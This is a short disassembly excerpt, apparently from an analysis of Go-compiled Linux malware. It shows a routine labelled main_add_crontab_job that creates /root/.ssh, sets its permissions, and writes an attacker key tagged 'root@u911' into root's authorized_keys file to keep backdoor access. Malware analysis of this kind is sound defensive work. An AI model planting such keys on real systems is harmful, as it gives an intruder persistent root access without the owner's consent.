 sub rsp, 0B0h
mov [rsp+0B0h+var_8], rbp
lea rbp, [rsp+0B0h+var_8]
lea rax, aRootSsh ; "/root/.ssh"
mov [rsp+0B0h+var_B0], rax
mov [rsp+0B0h+var_A8], 0Ah
call main_PathExists
cmp byte ptr [rsp+0B0h+var_A0], 0
jz loc_6CBBD7
loc_6CBBF5:
call runtime_morestack_noctxt
main_add_crontab_job endp
loc_6CBBD7:
lea rax, aMkdirPRootSsh ; "mkdir -p /root/.ssh"
mov [rsp+0B0h+var_B0], rax
mov [rsp+0B0h+var_A8], 13h
call main_exeCmd
jmp loc_6CB583
loc_6CB583:
lea rax, aChmod700RootSs ; "chmod 700 /root/.ssh/"
mov [rsp+0B0h+var_B0], rax
mov [rsp+0B0h+var_A8], 15h
call main_exeCmd
lea rax, aRootSshAuthori ; "/root/.ssh/authorized_keys"
mov [rsp+0B0h+var_B0], rax
mov [rsp+0B0h+var_A8], 1Ah
lea rax, aRootU911 ; "root@u911"
mov [rsp+0B0h+var_A0], rax
mov [rsp+0B0h+var_98], 9
call main_filekey
cmp byte ptr [rsp+0B0h+var_90], 0
jz loc_6CBB87
100.00% (118,438) (857,415) 002CB530 00000000006CB530: main_add_crontab_job